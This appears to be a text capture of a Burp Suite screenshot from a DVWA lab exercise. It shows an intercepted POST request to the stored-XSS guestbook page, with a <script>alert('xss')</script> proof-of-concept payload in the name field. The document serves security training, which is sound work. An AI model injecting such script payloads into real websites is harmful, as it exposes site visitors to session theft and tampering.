 Burp Suite Professional v2021.3.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.40.147:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 192.168.40.147
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://192.168.40.147
10 Connection: close
11 Referer: http://192.168.40.147/dvwa/vulnerabilities/xss_s/
12 Cookie: security=low; PHPSESSID=0ouce0nopaa6p7678ce5tfb676
13 Upgrade-Insecure-Requests: 1
14
15 txtName=<script>alert('xss')</script>&mtxMessage=1&btnSign=Sign+Guestbook